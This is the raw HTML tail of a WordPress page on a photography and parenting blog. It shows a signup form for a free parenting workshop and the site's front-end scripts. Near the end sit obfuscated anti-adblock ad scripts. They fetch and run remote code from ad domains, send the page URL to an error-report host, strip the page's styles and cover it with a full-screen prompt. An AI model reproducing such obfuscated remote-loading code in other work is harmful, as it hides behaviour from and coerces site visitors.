https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"adf626b9ba"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22432,"title":"My%20Signature%20Style%20%7BDecor%20and%20Fashion%29","excerpt":"","featuredImage":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2014\/08\/My-Signature-Style-Colorful-happy-eclectic1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"ebb607248e","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function 